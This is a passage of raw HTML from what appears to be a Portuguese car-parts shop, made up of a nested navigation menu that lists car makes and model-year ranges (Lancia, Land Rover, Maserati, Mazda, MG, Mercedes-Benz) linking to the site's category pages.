  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2495-serie-i-ii-iii" title="SERIE I, II, III">SERIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2496-serie-i-ii-ii-48-85" title="SERIE I, II, II (48-85)">SERIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
